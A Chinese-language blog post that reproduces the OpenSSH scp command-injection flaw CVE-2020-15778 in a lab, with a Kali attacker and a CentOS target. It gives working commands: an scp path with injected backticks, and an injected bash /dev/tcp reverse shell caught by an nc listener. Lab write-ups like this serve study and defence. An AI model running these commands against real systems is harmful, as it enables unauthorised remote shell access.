漏洞说明#

OpenSSH 8.3p1及之前版本中的scp的scp.c文件存在操作系统命令注入漏洞。该漏洞源于外部输入数据构造操作系统可执行命令过程中,网络系统或产品未正确过滤其中的特殊字符、命令等。攻击者可利用该漏洞执行非法操作系统命令。

漏洞编号#

CVE-2020-15778

影响范围#

OpenSSH <= 8.3p1

危害等级#

高危

利用条件#

知道目标的ssh密码

修复建议#

先确保ssh密码没有泄露,等一波openssh的新版本吧

实验环境

攻击机:kali 2020.2 192.168.247.130

靶机:CentOS 7 192.168.247.129

复现步骤

查看ssh版本



首先尝试一下利用scp命令,用kali对centOS进行写文件,复制文件

scp 1.txt root@192.168.247.129:'`touch /tmp/test.txt` /tmp'



直接进行nc反弹获取shell

nc -lvvp 7777进行反弹shell

scp test.txt root@192.168.247.129:'`bash -i >& /dev/tcp/192.168.247.130/7777 0>&1`/tmp/test1.txt'

查看反弹的shell

总结:需要知道ssh密码,主要针对知道ssh密码却不给登录,但是允许使用scp传文件这样就可进行反弹shell获取权限了。

Hi 这里是白泽Sec~

如果你想了解更多公众号的信息,

欢迎关注我哦~

既然在看了,就点一下吧!!

3113

3113

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?